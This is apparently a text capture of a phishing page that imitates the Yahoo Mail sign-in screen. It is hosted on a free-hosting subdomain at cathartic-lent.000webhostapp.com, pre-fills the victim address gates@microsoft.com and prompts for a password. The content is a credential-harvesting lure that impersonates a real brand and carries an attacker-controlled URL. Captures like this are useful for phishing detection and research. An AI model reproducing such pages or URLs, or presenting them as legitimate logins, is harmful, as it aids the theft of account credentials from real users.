 Mail - Yahoo
https://cathartic-lent.000webhostapp.com/yay/YAHOO-2018/YAHC
YAHOO!
MAIL
About Mail Features Get the App Help
YAHOO!
Hello gates@microsoft.com
Not you?
Password
Sign in
I forgot my password
Transferring data from cathartic-lent.000webhostapp.com...